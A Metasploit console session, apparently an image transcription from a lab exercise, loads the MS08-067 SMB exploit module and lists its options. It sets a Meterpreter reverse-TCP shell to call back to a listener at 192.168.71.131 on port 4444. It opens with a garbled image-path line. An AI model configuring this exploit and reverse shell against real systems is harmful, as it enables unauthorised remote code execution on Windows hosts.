 msf6 > use windows/smb/ms08_067_netapi
options[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/usi
sing-metasploit.html
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.71.131   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port